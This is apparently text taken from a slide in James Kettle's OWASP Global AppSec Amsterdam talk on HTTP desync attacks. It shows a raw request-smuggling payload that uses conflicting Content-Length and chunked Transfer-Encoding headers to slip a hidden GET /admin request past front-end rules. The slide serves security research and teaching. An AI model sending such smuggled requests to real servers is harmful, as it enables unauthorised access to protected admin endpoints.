 Global AppSec
Amsterdam
by OWASP Foundation
Bypassing rules
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: software-vendor.com
Content-Length: 200
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: software-vendor.com
X: X GET / HTTP/1.1
Host: software-vendor.com
HTTP/1.1 200 OK
Please log in
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle